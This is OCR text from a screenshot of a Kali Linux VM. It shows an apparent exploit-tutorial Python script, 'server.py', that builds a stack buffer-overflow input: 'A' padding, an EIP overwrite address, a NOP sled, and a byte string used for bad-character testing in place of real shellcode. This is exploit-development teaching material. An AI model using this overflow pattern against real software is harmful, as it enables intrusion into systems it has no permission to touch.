 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 18:00 1
server.py (~/Exploitation_Series) - VIM
File Edit View Search Terminal Help
#!/usr/bin/env python
import socket
ip = "0.0.0.0"
port = 5000
buff = "A" * 4116
eip = "\x28\xc8\x47\x02"
nopsled = "\x90" * 10
shellcode = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x1
3\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x2
7\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3
b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4
f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x6
3\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x7
7\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8
b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9
f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb
3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc
7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xd
b\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xe
f\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
"server.py" 27L, 1712C 11,0-1 Top
Right Ctrl